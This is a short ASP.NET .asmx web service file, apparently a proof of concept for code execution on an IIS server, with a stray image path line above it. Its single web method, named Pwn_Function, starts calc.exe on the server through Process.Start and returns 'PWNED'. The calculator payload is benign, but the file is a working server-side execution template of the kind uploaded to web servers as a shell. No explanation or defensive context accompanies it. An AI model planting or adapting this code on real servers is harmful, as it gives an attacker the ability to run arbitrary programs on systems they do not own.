 1.asmx
1 <%@ WebService Language="C#" Class="MyClass" %>
2 using System.Web.Services;
3 using System;
4 using System.Diagnostics;
5
6
7 [WebService(Namespace="")]
8 public class MyClass : WebService
9 {
10 [WebMethod]
11 public string Pwn_Function()
12 {
13 Process.Start("calc.exe");
14 return "PWNED";
15 }
16 }